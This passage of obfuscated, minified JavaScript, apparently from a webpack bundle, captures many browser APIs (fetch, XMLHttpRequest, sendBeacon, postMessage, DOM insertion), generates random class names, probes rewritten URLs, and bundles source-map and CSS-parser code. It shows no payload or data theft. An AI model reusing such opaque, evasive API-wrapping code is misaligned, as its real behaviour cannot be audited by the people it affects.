IFrameElement_src:u(t,r(1709),r(1478)),HTMLIFrameElement_srcdoc:u(t,r(1709),r(2625)),HTMLImageElement_attributionSrc:u(t,r(2518),r(931)),HTMLImageElement_src:u(t,r(2518),r(1478)),HTMLImageElement_srcset:u(t,r(2518),r(3292)),HTMLLinkElement_as:u(t,r(3079),"as"),HTMLLinkElement_href:u(t,r(3079),r(2648)),HTMLLinkElement_rel:u(t,r(3079),r(1894)),HTMLScriptElement_attributionSrc:u(t,r(1749),r(931)),HTMLScriptElement_src:u(t,r(1749),r(1478)),HTMLSourceElement_src:u(t,r(1151),r(1478)),HTMLSourceElement_srcset:u(t,r(1151),r(3292)),HTMLVideoElement_src:u(t,r(934),r(1478)),HTMLVideoElement_poster:u(t,r(934),r(1155)),HTMLMediaElement_src:u(t,r(911),r(1478)),HTMLMetaElement_content:u(t,r(836),r(2454)),HTMLMetaElement_httpEquiv:u(t,r(836),r(1136)),HTMLStyleElement_insertBefore:d(t,r(2855),r(2943)),IntersectionObserverEntry_boundingClientRect:u(t,r(1004),r(2818)),IntersectionObserverEntry_intersectionRatio:u(t,r(1004),r(397)),IntersectionObserverEntry_intersectionRect:u(t,r(1004),r(1795)),JSON_parse:d(t,r(3210),r(1466)),JSON_stringify:d(t,r(3210),r(2378)),MessageEvent_data:u(t,r(710),r(1727)),MessageEvent_origin:u(t,r(710),r(1037)),MessageEvent_source:u(t,r(710),r(389)),Navigator_sendBeacon:d(t,r(1893),r(1286)),Node_appendChild:d(t,r(944),r(1439)),Node_insertBefore:d(t,r(944),r(2943)),Node_textContent:u(t,r(944),r(921)),Node_baseURI:u(t,r(944),r(1711)),PerformanceEntry_name:u(t,r(3156),r(351)),PerformanceResourceTiming_transferSize:u(t,r(2147),r(915)),PerformanceResourceTiming_encodedBodySize:u(t,r(2147),r(1432)),Range_createContextualFragment:d(t,r(723),r(3022)),RegExp_test:d(t,r(1455),r(2041)),RegExp_exec:d(t,r(1455),r(1863)),Response_url:u(t,r(1054),r(3054)),SharedStorageWorklet_addModule:d(t,r(633),r(309)),String_matchAll:d(t,r(1219),r(1215)),String_replace:d(t,r(1219),r(1898)),Window_decodeURIComponent:d(t,r(3123),r(783)),Window_innerWidth:u(t,r(3123),r(3173)),Window_fetch:d(t,r(3123),r(3113)),Window_fetchLater:d(t,r(3123),r(3127)),Window_frames:u(t,r(3123),r(300)),Window_name:u(t,r(3123),r(351)),Window_open:d(t,r(3123),r(1276)),Window_postMessage:d(t,r(3123),r(1226)),Window_requestAnimationFrame:d(t,r(3123),r(2081)),Window_requestIdleCallback:d(t,r(3123),r(3234)),Window_setImmediate:d(t,r(3123),r(559)),Window_setInterval:d(t,r(3123),r(2182)),Window_setTimeout:d(t,r(3123),r(2010)),Window_visualViewport:u(t,r(3123),r(998)),XMLHttpRequest_open:d(t,r(2305),r(1276)),XMLHttpRequest_send:d(t,r(2305),r(1327)),XMLHttpRequest_responseURL:u(t,r(2305),r(1083)),XMLHttpRequest_response:u(t,r(2305),r(2775)),XMLHttpRequest_responseText:u(t,r(2305),r(1388)),XMLHttpRequest_responseType:u(t,r(2305),r(2458)),XMLHttpRequest_responseXML:u(t,r(2305),r(775)),XMLHttpRequest_status:u(t,r(2305),r(2109)),XMLHttpRequest_statusText:u(t,r(2305),r(1799)),FontFace:o?null:t[r(2049)],FontFace_prototype:l(t,r(2049)),Worker:o?null:t[r(1725)],Worker_prototype:l(t,r(1725))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(297)]:null===(s=t[e])||void 0===s?void 0:s[i(297)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3035)](n.g[e][s(297)],i);{var a;const n=s(359)===e[s(2457)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(297)];return n?t[s(794)][s(3035)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(359)===e[s(2457)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(297)][i]:s(359)===e[s(2457)]()?t[i]:s(879)===e?null===(a=t[s(879)])||void 0===a?void 0:a[i]:s(3210)===e?null===(c=t[s(3210)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(297)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2323)](Math[r(2289)]()*t),elem:function(t){const e=r;return t[this[e(3135)](t[e(1024)])]},num:function(t,e){const n=r;return Math[n(2323)](Math[n(2289)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2026)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1694)](n(2624)[n(1285)](this[n(2026)](0,52)));return o[n(2897)]("")},className:function(){return this[r(2581)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1g;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1592)][n(1853)](e))return o=!1,o;if([n(2493),n(2929),n(3023),n(530),n(1718),n(1310),n(2140),n(1524),n(1026),n(832),n(3208),n(2236),n(3190)][n(1853)](e))return o=!0,o;if(e[n(734)](n(880))||e[n(734)](n(2050))||e[n(1332)](n(311))||e[n(1332)](n(870))||n(1869)===e)return o=!1,o;const i=new URL(e);i[n(2847)]="0."[n(1667)](i[n(2847)]),i[n(555)]=n(2209);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1380)](),endpoint:i[n(1037)]});try{const t=await Promise[n(490)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1842),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1g;if(/https?:\/\/\d+\./i[e(2041)](t)){const n=new URL(t);n[e(2847)]=n[e(2847)][e(3218)](".")[e(2128)](1)[e(2897)]("."),t=n[e(1037)]}return t}function l(t,e){const n=a1g;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2041)](t)?(r[n(2847)]=""[n(1667)](e,".")[n(1667)](r[n(2847)][n(3218)](".")[n(2128)](1)[n(2897)](".")),t=r[n(1037)]):(r[n(2847)]=""[n(1667)](e,".")[n(1667)](r[n(2847)]),t=r[n(1037)]),t}function u(t){const e=a1g;if(/https?:\/\/\d+\./i[e(2041)](t)){const n=new URL(t);return Number[e(1190)](n[e(2847)][e(3218)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1g;var i=n(9155),o=Object[r(297)][r(2345)],s=r(2254)!=typeof Map;function a(){const t=r;this[t(3008)]=[],this[t(425)]=s?new Map:Object[t(1230)](null)}a[r(510)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1024)];o<s;o++)i[n(2501)](t[o],e);return i},a[r(297)][r(2963)]=function(){const t=r;return s?this[t(425)][t(2963)]:Object[t(1253)](this[t(425)])[t(1024)]},a[r(297)][r(2501)]=function(t,e){const n=r;var a=s?t:i[n(3289)](t),c=s?this[n(602)](t):o[n(558)](this[n(425)],a),l=this[n(3008)][n(1024)];c&&!e||this[n(3008)][n(1694)](t),c||(s?this[n(425)][n(1124)](t,l):this[n(425)][a]=l)},a[r(297)][r(602)]=function(t){const e=r;if(s)return this[e(425)][e(602)](t);var n=i[e(3289)](t);return o[e(558)](this[e(425)],n)},a[r(297)][r(1510)]=function(t){const e=r;if(s){var n=this[e(425)][e(1576)](t);if(n>=0)return n}else{var a=i[e(3289)](t);if(o[e(558)](this[e(425)],a))return this[e(425)][a]}throw new Error('"'+t+e(455))},a[r(297)].at=function(t){const e=r;if(t>=0&&t<this[e(3008)][e(1024)])return this[e(3008)][t];throw new Error(e(1764)+t)},a[r(297)][r(2193)]=function(){const t=r;return this[t(3008)][t(2128)]()},e.C=a},540:(t,e,n)=>{const r=a1g;var i=n(7476);e[r(385)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(385)](n)}while(a>0);return s},e[r(1246)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1024)],d=0,h=0;do{if(e>=u)throw new Error(o(3181));if(-1===(a=i[o(1246)](t[o(696)](e++))))throw new Error(o(2668)+t[o(1285)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2138)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1888)]=e}},7476:(t,e)=>{const n=a1g;var r=n(350)[n(3218)]("");e[n(385)]=function(t){const e=n;if(0<=t&&t<r[e(1024)])return r[t];throw new TypeError(e(2338)+t)},e[n(1246)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1g;var i=n(9155);function o(){const t=a1g;this[t(3008)]=[],this[t(960)]=!0,this[t(3047)]={generatedLine:-1,generatedColumn:0}}o[r(297)][r(2890)]=function(t,e){const n=r;this[n(3008)][n(639)](t,e)},o[r(297)][r(2501)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3047)])[e(506)],a=o[e(506)],c=n[e(2814)],l=o[e(2814)],a>s||a==s&&l>=c||i[e(765)](n,o)<=0?(this[e(3047)]=t,this[e(3008)][e(1694)](t)):(this[e(960)]=!1,this[e(3008)][e(1694)](t))},o[r(297)][r(2193)]=function(){const t=r;return this[t(960)]||(this[t(3008)][t(808)](i[t(765)]),this[t(960)]=!0),this[t(3008)]},e.P=o},241:(t,e,n)=>{const r=a1g;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1g;t||(t={}),this[e(2494)]=o[e(1125)](t,e(505),null),this[e(1975)]=o[e(1125)](t,e(725),null),this[e(2226)]=o[e(1125)](t,e(1398),!1),this[e(3240)]=o[e(1125)](t,e(2333),!1),this[e(2425)]=new s,this[e(2634)]=new s,this[e(927)]=new a,this[e(1095)]=null}c[r(297)][r(2156)]=3,c[r(2753)]=function(t,e){const n=r;var i=t[n(725)],s=new c(Object[n(3118)](e||{},{file:t[n(505)],sourceRoot:i}));return t[n(932)]((function(t){const e=n;var r={generated:{line:t[e(506)],column:t[e(2814)]}};null!=t[e(389)]&&(r[e(389)]=t[e(389)],null!=i&&(r[e(389)]=o[e(2161)](i,r[e(389)])),r[e(996)]={line:t[e(1369)],column:t[e(2358)]},null!=t[e(351)]&&(r[e(351)]=t[e(351)])),s[e(3153)](r)})),t[n(2151)][n(639)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2161)](i,e)),s[r(2425)][r(602)](a)||s[r(2425)][r(2501)](a);var c=t[r(1720)](e);null!=c&&s[r(2032)](e,c)})),s},c[r(297)][r(3153)]=function(t){const e=r;var n=o[e(1125)](t,e(2989)),i=o[e(1125)](t,e(996),null),s=o[e(1125)](t,e(389),null),a=o[e(1125)](t,e(351),null);(this[e(2226)]||!1!==this[e(3073)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2425)][e(602)](s)||this[e(2425)][e(2501)](s)),null!=a&&(a=String(a),this[e(2634)][e(602)](a)||this[e(2634)][e(2501)](a)),this[e(927)][e(2501)]({generatedLine:n[e(3159)],generatedColumn:n[e(706)],originalLine:null!=i&&i[e(3159)],originalColumn:null!=i&&i[e(706)],source:s,name:a}))},c[r(297)][r(2032)]=function(t,e){const n=r;var i=t;null!=this[n(1975)]&&(i=o[n(2161)](this[n(1975)],i)),null!=e?(this[n(1095)]||(this[n(1095)]=Object[n(1230)](null)),this[n(1095)][o[n(3289)](i)]=e):this[n(1095)]&&(delete this[n(1095)][o[n(3289)](i)],0===Object[n(318)](this[n(1095)])[n(1024)]&&(this[n(1095)]=null))},c[r(297)][r(1983)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(505)])throw new Error(i(1813));a=t[i(505)]}var c=this[i(1975)];null!=c&&(a=o[i(2161)](c,a));var l=new s,u=new s;this[i(927)][i(2890)]((function(e){const r=i;if(e[r(389)]===a&&null!=e[r(1369)]){var s=t[r(3016)]({line:e[r(1369)],column:e[r(2358)]});null!=s[r(389)]&&(e[r(389)]=s[r(389)],null!=n&&(e[r(389)]=o[r(2897)](n,e[r(389)])),null!=c&&(e[r(389)]=o[r(2161)](c,e[r(389)])),e[r(1369)]=s[r(3159)],e[r(2358)]=s[r(706)],null!=s[r(351)]&&(e[r(351)]=s[r(351)]))}var d=e[r(389)];null==d||l[r(602)](d)||l[r(2501)](d);var h=e[r(351)];null==h||u[r(602)](h)||u[r(2501)](h)}),this),this[i(2425)]=l,this[i(2634)]=u,t[i(2151)][i(639)]((function(e){const r=i;var s=t[r(1720)](e);null!=s&&(null!=n&&(e=o[r(2897)](n,e)),null!=c&&(e=o[r(2161)](c,e)),this[r(2032)](e,s))}),this)},c[r(297)][r(3073)]=function(t,e,n,i){const o=r;if(e&&o(2308)!=typeof e[o(3159)]&&o(2308)!=typeof e[o(706)]){var s=o(298);if(this[o(3240)])return o(2254)!=typeof console&&console[o(2280)]&&console[o(2280)](s),!1;throw new Error(s)}if((!(t&&o(3159)in t&&o(706)in t&&t[o(3159)]>0&&t[o(706)]>=0)||e||n||i)&&!(t&&o(3159)in t&&o(706)in t&&e&&o(3159)in e&&o(706)in e&&t[o(3159)]>0&&t[o(706)]>=0&&e[o(3159)]>0&&e[o(706)]>=0&&n)){if(s=o(3061)+JSON[o(2378)]({generated:t,source:n,original:e,name:i}),this[o(3240)])return o(2254)!=typeof console&&console[o(2280)]&&console[o(2280)](s),!1;throw new Error(s)}},c[r(297)][r(3137)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(927)][t(2193)](),g=0,b=p[t(1024)];g<b;g++){if(e="",(n=p[g])[t(506)]!==l)for(c=0;n[t(506)]!==l;)e+=";",l++;else if(g>0){if(!o[t(765)](n,p[g-1]))continue;e+=","}e+=i[t(385)](n[t(2814)]-c),c=n[t(2814)],null!=n[t(389)]&&(a=this[t(2425)][t(1510)](n[t(389)]),e+=i[t(385)](a-m),m=a,e+=i[t(385)](n[t(1369)]-1-d),d=n[t(1369)]-1,e+=i[t(385)](n[t(2358)]-u),u=n[t(2358)],null!=n[t(351)]&&(s=this[t(2634)][t(1510)](n[t(351)]),e+=i[t(385)](s-h),h=s)),f+=e}return f},c[r(297)][r(2401)]=function(t,e){const n=r;return t[n(1067)]((function(t){const r=n;if(!this[r(1095)])return null;null!=e&&(t=o[r(2161)](e,t));var i=o[r(3289)](t);return Object[r(297)][r(2345)][r(558)](this[r(1095)],i)?this[r(1095)][i]:null}),this)},c[r(297)][r(1331)]=function(){const t=r;var e={version:this[t(2156)],sources:this[t(2425)][t(2193)](),names:this[t(2634)][t(2193)](),mappings:this[t(3137)]()};return null!=this[t(2494)]&&(e[t(505)]=this[t(2494)]),null!=this[t(1975)]&&(e[t(725)]=this[t(1975)]),this[t(1095)]&&(e[t(1722)]=this[t(2401)](e[t(2151)],e[t(725)])),e},c[r(297)][r(1380)]=function(){const t=r;return JSON[t(2378)](this[t(1331)]())},e.x=c},9155:(t,e)=>{const n=a1g;e[n(1125)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1024)])return r;throw new Error('"'+e+i(2899))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(3154)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1946)]&&(r+=t[e(1946)]+":"),r+="//",t[e(1929)]&&(r+=t[e(1929)]+"@"),t[e(2847)]&&(r+=t[e(2847)]),t[e(3179)]&&(r+=":"+t[e(3179)]),t[e(342)]&&(r+=t[e(342)]),r}e[n(1875)]=o,e[n(2608)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(342)])return t;i=a[r(342)]}for(var c=e[r(2957)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1510)]("/",u))){l[r(1694)](i[r(2128)](u));break}for(l[r(1694)](i[r(2128)](u,d));d<i[r(1024)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1024)]-1;d>=0;d--)"."===(h=l[d])?l[r(2038)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2038)](d+1,m),m=0):(l[r(2038)](d,2),m--));return""===(i=l[r(2897)]("/"))&&(i=c?"/":"."),a?(a[r(342)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1024)];r++)if(c[r][e(895)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2889)]}var o=a(t);return c[e(1454)]({input:t,result:o}),c[e(1024)]>32&&c[e(2168)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(342)]||"/"),a&&!a[r(1946)])return c&&(a[r(1946)]=c[r(1946)]),s(a);if(a||e[r(3154)](i))return e;if(c&&!c[r(2847)]&&!c[r(342)])return c[r(2847)]=e,s(c);var u="/"===e[r(1285)](0)?e:l(t[r(1898)](/\/+$/,"")+"/"+e);return c?(c[r(342)]=u,s(c)):u}e[n(873)]=l,e[n(2897)]=u,e[n(2957)]=function(t){const e=n;return"/"===t[e(1285)](0)||r[e(2041)](t)},e[n(2161)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1898)](/\/$/,"");for(var i=0;0!==e[r(1510)](t+"/");){var o=t[r(2375)]("/");if(o<0)return e;if((t=t[r(2128)](0,o))[r(3154)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2897)](r(360))+e[r(1962)](t[r(1024)]+1)};var d=!(n(2840)in Object[n(1230)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1024)];if(r<9)return!1;if(95!==t[e(696)](r-1)||95!==t[e(696)](r-2)||111!==t[e(696)](r-3)||116!==t[e(696)](r-4)||111!==t[e(696)](r-5)||114!==t[e(696)](r-6)||112!==t[e(696)](r-7)||95!==t[e(696)](r-8)||95!==t[e(696)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(696)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3289)]=d?h:function(t){return m(t)?"$"+t:t},e[n(3266)]=d?h:function(t){const e=n;return m(t)?t[e(2128)](1):t},e[n(1984)]=function(t,e,r){const i=n;var o=f(t[i(389)],e[i(389)]);return 0!==o||0!=(o=t[i(1369)]-e[i(1369)])||0!=(o=t[i(2358)]-e[i(2358)])||r||0!=(o=t[i(2814)]-e[i(2814)])||0!=(o=t[i(506)]-e[i(506)])?o:f(t[i(351)],e[i(351)])},e[n(3203)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1369)]-e[i(1369)])||0!=(o=t[i(2358)]-e[i(2358)])||r||0!=(o=t[i(2814)]-e[i(2814)])||0!=(o=t[i(506)]-e[i(506)])?o:f(t[i(351)],e[i(351)])},e[n(1779)]=function(t,e,r){const i=n;var o=t[i(506)]-e[i(506)];return 0!==o||0!=(o=t[i(2814)]-e[i(2814)])||r||0!==(o=f(t[i(389)],e[i(389)]))||0!=(o=t[i(1369)]-e[i(1369)])||0!=(o=t[i(2358)]-e[i(2358)])?o:f(t[i(351)],e[i(351)])},e[n(3147)]=function(t,e,r){const i=n;var o=t[i(2814)]-e[i(2814)];return 0!==o||r||0!==(o=f(t[i(389)],e[i(389)]))||0!=(o=t[i(1369)]-e[i(1369)])||0!=(o=t[i(2358)]-e[i(2358)])?o:f(t[i(351)],e[i(351)])},e[n(765)]=function(t,e){const r=n;var i=t[r(506)]-e[r(506)];return 0!==i||0!=(i=t[r(2814)]-e[r(2814)])||0!==(i=f(t[r(389)],e[r(389)]))||0!=(i=t[r(1369)]-e[r(1369)])||0!=(i=t[r(2358)]-e[r(2358)])?i:f(t[r(351)],e[r(351)])},e[n(2094)]=function(t){const e=n;return JSON[e(1466)](t[e(1898)](/^\)]}'[^\n]*\n/,""))},e[n(527)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1024)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2660));if(a[i(342)]){var c=a[i(342)][i(2375)]("/");c>=0&&(a[i(342)]=a[i(342)][i(591)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1g;return(r=e(2887)==typeof Symbol&&e(2108)==typeof Symbol[e(988)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2887)==typeof Symbol&&t[n(1098)]===Symbol&&t!==Symbol[n(297)]?n(2108):typeof t})(t)}function i(t,e,n){const i=a1g;return o=function(t){const e=a1g;if(e(2462)!=r(t)||!t)return t;var n=t[Symbol[e(644)]];if(void 0!==n){var i=n[e(558)](t,e(1301));if(e(2462)!=r(i))return i;throw new TypeError(e(2653))}return String(t)}(e),(e=i(2108)==r(o)?o:o+"")in t?Object[i(2344)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1g(1371)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{x:()=>i});const i=r(3281)}},g={};function P(t){const e=a1g;var n=g[t];if(void 0!==n)return n[e(390)];var r=g[t]={exports:{}};return W[t](r,r[e(390)],P),r[e(390)]}P.d=(t,e)=>{const n=a1g;for(var r in e)P.o(e,r)&&!P.o(t,r)&&Object[n(2344)](t,r,{enumerable:!0,get:e[r]})},P.g=function(){const t=a1g;if(t(2462)==typeof globalThis)return globalThis;try{return this||new Function(t(2951))()}catch(e){if(t(2462)==typeof window)return window}}(),P.o=(t,e)=>Object[uM(297)][uM(2345)][uM(558)](t,e),P.r=t=>{const e=uM;e(2254)!=typeof Symbol&&Symbol[e(515)]&&Object[e(2344)](t,Symbol[e(515)],{value:e(1971)}),Object[e(2344)](t,e(2546),{value:!0})};var j={};(()=>{"use strict";const t=uM;var e={};P.r(e),P.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};P.r(n),P.d(n,{angle:()=>Xn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};P.r(r),P.d(r,{getTrace:()=>Cr,isKeyword:()=>Or,isProperty:()=>Lr,isType:()=>jr});var i={};P.r(i),P.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};P.r(o),P.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};P.r(s),P.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};P.r(a),P.d(a,{generate:()=>Ii,name:()=>ji,parse:()=>Oi,structure:()=>Li});var c={};P.r(c),P.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Zi,structure:()=>Vi,walkContext:()=>qi});var l={};P.r(l),P.d(l,{generate:()=>Qi,name:()=>Xi,parse:()=>Gi,structure:()=>Yi});var u={};P.r(u),P.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};P.r(d),P.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};P.r(h),P.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};P.r(m),P.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};P.r(f),P.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};P.r(p),P.d(p,{generate:()=>Uo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var g={};P.r(g),P.d(g,{generate:()=>Bo,name:()=>Do,parse:()=>Zo,structure:()=>Vo,walkContext:()=>qo});var b={};P.r(b),P.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};P.r(w),P.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};P.r(v),P.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};P.r(y),P.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};P.r(x),P.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};P.r(k),P.d(k,{generate:()=>Ps,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};P.r(A),P.d(A,{generate:()=>js,name:()=>Ns,parse:()=>Cs,structure:()=>Us});var _={};P.r(_),P.d(_,{generate:()=>Fs,name:()=>Os,parse:()=>Ws,structure:()=>Is,xxx:()=>Ls});var z={};P.r(z),P.d(z,{generate:()=>Ds,name:()=>Js,parse:()=>Hs,structure:()=>Rs});var S={};P.r(S),P.d(S,{generate:()=>Bs,name:()=>qs,parse:()=>Zs,structure:()=>Vs});var M={};P.r(M),P.d(M,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var E={};P.r(E),P.d(E,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};P.r(T),P.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};P.r(N),P.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var U={};P.r(U),P.d(U,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};P.r(C),P.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};P.r(j),P.d(j,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var L={};P.r(L),P.d(L,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};P.r(O),P.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Pa,structure:()=>Ta});var I={};P.r(I),P.d(I,{generate:()=>La,name:()=>Ua,parse:()=>ja,structure:()=>Ca});var W={};P.r(W),P.d(W,{generate:()=>Ja,name:()=>Oa,parse:()=>Fa,structure:()=>Wa,walkContext:()=>Ia});var F={};P.r(F),P.d(F,{generate:()=>Va,name:()=>Ra,parse:()=>qa,structure:()=>Da,walkContext:()=>Ha});var J={};P.r(J),P.d(J,{generate:()=>Qa,name:()=>Xa,parse:()=>Ga,structure:()=>Ya});var R={};P.r(R),P.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};P.r(H),P.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};P.r(D),P.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};P.r(q),P.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};P.r(V),P.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};P.r(Z),P.d(Z,{generate:()=>Pc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};P.r(B),P.d(B,{generate:()=>Ic,name:()=>Cc,parse:()=>Oc,structure:()=>Lc,walkContext:()=>jc});var X={};P.r(X),P.d(X,{generate:()=>Rc,name:()=>Wc,parse:()=>Jc,structure:()=>Fc});var Y={};P.r(Y),P.d(Y,{generate:()=>Xc,name:()=>Vc,parse:()=>Bc,structure:()=>Zc});var G={};P.r(G),P.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};P.r(Q),P.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};P.r(K),P.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};P.r($),P.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};P.r(tt),P.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>j,Operator:()=>L,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>J,Raw:()=>R,Rule:()=>H,Scope:()=>D,Selector:()=>q,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};P.r(et),P.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Pl});var 